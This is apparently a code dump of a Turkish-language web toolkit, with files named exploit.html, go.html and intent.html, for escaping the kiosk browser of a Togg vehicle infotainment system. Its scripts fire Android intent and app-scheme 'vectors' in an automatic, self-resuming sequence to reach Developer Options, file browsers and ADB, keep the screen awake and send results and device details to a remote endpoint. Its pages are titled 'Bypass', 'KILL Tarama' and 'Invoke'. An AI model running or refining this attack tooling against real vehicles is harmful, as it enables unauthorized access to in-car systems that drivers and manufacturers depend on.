    var o=load(), tb=document.getElementById("rows"); tb.innerHTML="";
    VECTORS.forEach(function(v){
      var r=o[v.id]||{s:"denenmedi",n:""};
      var cls = r.s.indexOf("ÇALIŞTI")===0 ? "ok" : (r.s.indexOf("YOK")===0||r.s.indexOf("BAŞARISIZ")===0 ? "bad":"unk");
      var tr=document.createElement("tr");
      tr.innerHTML='<td>'+v.name+'</td><td class="st '+(r.s.indexOf("ÇALIŞTI")===0?"ok":(r.s.indexOf("YOK")===0?"bad":"unk"))+'" style="background:transparent">'+r.s+'</td><td>'+r.n+'</td>';
      tb.appendChild(tr);
    });
  }

  var isChrome = !!window.chrome && !/;\s*wv\)/.test(navigator.userAgent);
  function env(){
    document.getElementById("env").textContent =
      "UA: "+navigator.userAgent+"\n"+
      "platform: "+navigator.platform+"\n"+
      "window.chrome: "+!!window.chrome+"\n"+
      "görünür Chrome (tahmin): "+isChrome+"\n"+
      "standalone: "+(window.matchMedia('(display-mode: standalone)').matches)+"\n"+
      "referrer: "+(document.referrer||"-")+"\n"+
      "href: "+location.href;
  }

  // Sayfa terk edilirse (uygulama açıldıysa) hangi vektörde olduğumuzu işaretle.
  function markLeft(){
    try{
      var cur=localStorage.getItem(LAST);
      if(cur){ set(cur, "ÇALIŞTI? (sayfa terkedildi)", "geri dönünce doğrula"); reportBeacon("LEFT ["+cur+"] (uygulama açılmış olabilir)"); }
    }catch(e){}
  }
  document.addEventListener("pagehide", markLeft);
  document.addEventListener("visibilitychange", function(){
    if(document.hidden){ markLeft(); return; }
    keepAwake();
    try{
      if(!running && localStorage.getItem("toggx_run")==="1"){
        var last=localStorage.getItem(LAST);
        var from=(last && idxOf(last)>=0) ? idxOf(last)+1 : 0;
        if(from<VECTORS.length){ report("RESUME(visible) from="+from+" last="+last); setTimeout(function(){ startAuto(from); }, 1200); }
      }
    }catch(e){}
  });

  function attempted(id){
    localStorage.setItem(LAST,id);
    set(id,"DENENİYOR","...");
  }

  var FORCE_NAV = location.hash.indexOf("nav") >= 0;
  function safeMode(){ if(FORCE_NAV) return false; var c=document.getElementById("safe"); return c ? !!c.checked : true; }

  function buildUrl(v){
    var url=v.url;
    if(url.indexOf("FB")>=0){
      var fb=encodeURIComponent(CF+"#fail="+v.id);
      url=url.replace("FB",fb);
    }
    return url;
  }

  /* ---- SIKI MOD: üst sayfa ASLA terk edilmez --------------------------------
     - Üst çerçeveye location.href YOK.
     - Vektör, sandbox'lı gizli iframe'de denenir. sandbox = "allow-scripts
       allow-same-origin" → `allow-top-navigation` ve `allow-popups` YOK; yani
       içerik üst çerçeveyi GEZEMEZ ve pencere AÇAMAZ.
     - Böylece hangi şema/URL gelirse gelsin kontrol sayfası ekranda kalır.
  ---------------------------------------------------------------------------- */
  var _ifr=null;
  function probeStrict(url, id){
    if(_ifr){ try{ document.body.removeChild(_ifr); }catch(e){} _ifr=null; }
    var f=document.createElement("iframe");
    f.setAttribute("sandbox","allow-scripts allow-same-origin");
    f.style.cssText="position:fixed;left:-9999px;top:0;width:2px;height:2px;border:0";
    var settled=false;
    function done(st,note){
      if(settled) return; settled=true;
      set(id, st, note);
      try{ document.body.removeChild(f); }catch(e){}
      if(_ifr===f) _ifr=null;
    }
    f.onload =function(){ done("IFRAME YÜKLENDİ (üst sayfa korundu)", "içerik yüklendi"); };
    f.onerror=function(){ done("IFRAME YOK (üst sayfa korundu)", "şema/uygulama iframe'de çözülmez"); };
    f.src=url; document.body.appendChild(f); _ifr=f;
    setTimeout(function(){ if(!settled) done("SESSİZ (üst sayfa korundu)", "3s yanıt yok, navigasyon yok"); }, 3000);
  }

  var _stayT=null;
  function armStayGuard(id){
    clearTimeout(_stayT);
    _stayT=setTimeout(function(){
      if(!document.hidden){ set(id, "BLOKLANDI (sayfa kaldı)", "navigasyon etkisiz oldu"); }
    }, 2600);
  }

  function go(v){
    attempted(v.id);
    var url=buildUrl(v);
    var strict=safeMode();
    reportBeacon("TRY ["+v.id+"] "+(strict?"strict":"nav"));
    keepAwake();
    if(strict){ probeStrict(url, v.id); return; }
    armStayGuard(v.id);
    try{
      location.href=url;
    }catch(e){
      clearTimeout(_stayT);
      set(v.id,"HATA",String(e).slice(0,60));
    }
  }

  /* Sıkı modda beklenmedik üst-çerçeve navigasyonunu engellemeye çalış (best-effort).
     Kiosk WebView beforeunload diyaloğunu yok sayabilir; asıl koruma sandbox iframe. */
  window.addEventListener("beforeunload", function(e){
    try{ if(safeMode()){ e.preventDefault(); e.returnValue=""; return ""; } }catch(_){}
  });

  // Sonuç temizleme + fallback dönüşü algılama
  var m=location.hash.match(/#fail=([a-z_]+)/);
  if(m){ set(m[1],"BAŞARISIZ (fallback döndü)","uygulama yok / çözülmedi"); location.hash=""; }

  // Elle tek vektör deneme butonlarını tabloya ekle
  var tb=document.getElementById("rows");
  VECTORS.forEach(function(v,i){
    // buton: satır tıklaması yerine üstte küçük listede göstereceğiz
  });
  var box=document.querySelector(".box");
  var list=document.createElement("div"); list.style.display="flex"; list.style.flexWrap="wrap"; list.style.gap="4px";
  VECTORS.forEach(function(v){
    var b=document.createElement("button"); b.className="b"; b.textContent=v.name;
    b.onclick=function(){ go(v); };
    list.appendChild(b);
  });
  box.appendChild(list);

  // Otomatik sıralı deneme (reload/reset sonrası kaldığı yerden devam eder)
  var running=false, idx=0, timer=null;
  function setAutoLabel(on){ document.getElementById("auto").textContent = on ? "⏸ DUR" : "▶ OTOMATİK DENE (sıralı)"; }
  function idxOf(id){ for(var i=0;i<VECTORS.length;i++){ if(VECTORS[i].id===id){ return i; } } return -1; }
  function startAuto(from){
    running=true; idx=from||0;
    try{ localStorage.setItem("toggx_run","1"); }catch(e){}
    setAutoLabel(true); keepAwake(); step();
  }
  function stopAuto(){
    running=false; clearTimeout(timer);
    try{ localStorage.removeItem("toggx_run"); }catch(e){}
    setAutoLabel(false);
  }
  document.getElementById("auto").onclick=function(){ if(running){ stopAuto(); } else { startAuto(0); } };
  function step(){
    if(!running || idx>=VECTORS.length){ stopAuto(); return; }
    var v=VECTORS[idx++];
    var dv=document.getElementById("verdict");
    dv.className="unk"; dv.textContent="▶ Deniyor: "+v.name;
    go(v);
    timer=setTimeout(step, 3500);
  }

  document.getElementById("clear").onclick=function(){ localStorage.removeItem(LS); localStorage.removeItem(LAST); render(); };
  document.getElementById("send").onclick=function(){ report("ALL "+JSON.stringify(load())); };

  document.getElementById("probe").onclick=function(){
    var schemes=["intent://","android-app://","intent:","market://","togg://","chrome://","file://"];
    var dv=document.getElementById("verdict"); dv.className="unk"; dv.textContent="Şema yoklaması yapılıyor...";
    var done=0, out=[];
    schemes.forEach(function(s){
      var t0=Date.now(); var f=document.createElement("iframe"); f.style.display="none";
      f.setAttribute("sandbox","");
      f.src=s+"x"; document.body.appendChild(f);
      setTimeout(function(){
        out.push(s+" -> "+(Date.now()-t0)+"ms"); document.body.removeChild(f);
        if(++done===schemes.length){ dv.className="unk"; dv.textContent="Şema yoklaması: "+out.join(" | "); }
      },1200);
    });
  };

  env(); render(); keepAwake();
  /* Ekran/uyandırma kilidini periyodik yenile (WebView bırakırsa tekrar al). */
  setInterval(function(){
    try{
      if(document.visibilityState==='visible' && !_wl && navigator.wakeLock){
        navigator.wakeLock.request('screen').then(function(s){ _wl=s; s.addEventListener('release',function(){ _wl=null; }); }).catch(function(){});
      }
    }catch(e){}
  }, 15000);
  if(FORCE_NAV){ var _c=document.getElementById("safe"); if(_c){ _c.checked=false; _c.disabled=true; } }
  report("PAGE_OPEN chrome="+isChrome+" mode="+(FORCE_NAV?"nav":"strict")+" ua="+navigator.userAgent);
  /* Giris mekanizmasi olcumu: referrer + navigation type -> ntfy (adres cubugu/direct vs Google-arama vs GitHub/YT link). */
  (function(){
    var nt="?";
    try{ var e=performance.getEntriesByType("navigation"); if(e&&e[0]&&e[0].type){ nt=e[0].type; } }
    catch(x){ try{ if(performance.navigation){ nt=performance.navigation.type; } }catch(y){} }
    report("ENTRY referrer="+(document.referrer||"direct")+" nav="+nt+" href="+location.href);
  })();
  // #auto ile açıldıysa hemen başlat; yoksa reset/reload sonrası kaldığı yerden devam et.
  var wantAuto = location.hash.indexOf("noauto") < 0;
  try{ if(wantAuto){ localStorage.setItem("toggx_run","1"); } }catch(e){}
  try{
    if(wantAuto){
      if(location.hash.indexOf("fail=")<0){ location.hash=""; }
      report("AUTO_START ("+(FORCE_NAV?"nav":"safe")+")");
      setTimeout(function(){ startAuto(0); }, 800);
    } else if(localStorage.getItem("toggx_run")==="1"){
      var last=localStorage.getItem(LAST);
      var from=(last && idxOf(last)>=0) ? idxOf(last)+1 : 0;
      report("RESUME from="+from+" last="+last);
      setTimeout(function(){ startAuto(from); }, 800);
    }
  }catch(e){}
})();
</script>
</body>
</html>
</file>


<file: go.html>
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="color-scheme" content="dark">
<title>Başlatılıyor…</title>
</head>
<body style="background:#0d1117;color:#e6edf3;font:16px system-ui;padding:24px">
<p id="s">Başlatılıyor… oto-test açılıyor. Bu sayfa kapanınca hiçbir şey yapmana gerek yok.</p>
<script>
(function(){
  try{ localStorage.setItem('toggx_run','1'); }catch(e){}
  var buster = 'v=' + Date.now();
  try{ location.replace('exploit.html?'+buster+'#auto'); }catch(e){}
})();
</script>
<noscript><a href="exploit.html#auto">Oto-testi aç</a></noscript>
</body>
</html>
</file>


<file: intent.html>
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="color-scheme" content="dark">
<title>Togg IVI — S4 Intent Çözümleme</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<nav class="tabs">
  <a href="index.html">🎯 Bypass</a>
  <a href="probe.html">🔬 Ortam</a>
  <a href="klavye.html">⌨️ Klavye</a>
  <a class="active" href="intent.html">🚪 S4 Intent</a>
  <a href="surface.html">🕸️ JS Yüzey</a>
  <a href="kill.html">☠️ KILL Tarama</a>
  <a href="invoke.html">⚡ Invoke</a>
</nav>

<h1>Togg IVI — S4 Intent Çözümleme</h1>
<p class="sub">Öncelik: <b>Geliştirici Seçenekleri</b> → <b>DocumentsUI/SEND</b>. Her satır gerçek user-gesture (<code>&lt;a&gt;</code>) ile denenir; <code>window.location</code> WebView'de bloklanabildiği için birincil yol tıklamadır.</p>

<div id="verdict" class="try"><div class="big">…</div><div class="why">ortam okunuyor</div></div>

<div class="stats">
  <span>✓ <b id="cnt-ok">0</b></span>
  <span>✗ <b id="cnt-fail">0</b></span>
  <span>… <b id="cnt-try">0</b></span>
</div>

<div class="toolbar">
  <button class="primary" onclick="runSequence()">▶ S4 Sırası</button>
  <button onclick="exportState()">📋 Kopyala</button>
  <button class="reset" onclick="clearAll()">↺ Sıfırla</button>
</div>

<div id="app"></div>

<div class="box">
  <h3>Kontrol listesi (S4 kararı)</h3>
  <div class="note" style="margin-bottom:6px">
    1. <b>Ekrandan doğrula:</b> HID tek yönlü — "açıldı" demek için araç ekranında Ayarlar/Dosyalar görünmeli.<br>
    2. <b>Toggle ≠ erişim:</b> ADB anahtarını açmak IP rotası olmadan işe yaramaz → IVI'ye hotspot/ethernet rotası ayrı adım.<br>
    3. <b>Yanıt yoksa</b> aynı satırı <code>android-app</code> / <code>form</code> varyantıyla da dene.<br>
    4. Sonucu satırdaki <b>✓ / ✗</b> ile elle işaretle (otomatik sezgi yanılabilir).
  </div>
</div>

<div class="log-box" id="log"><div style="color:#607d8b">Deneme geçmişi burada görünecek…</div></div>

<footer>
  Ortam/kiosk tipini kesinleştirmek için <a href="probe.html">🔬 Ortam / WebView</a> · diğer vektörler için <a href="index.html">🎯 Bypass</a>.<br>
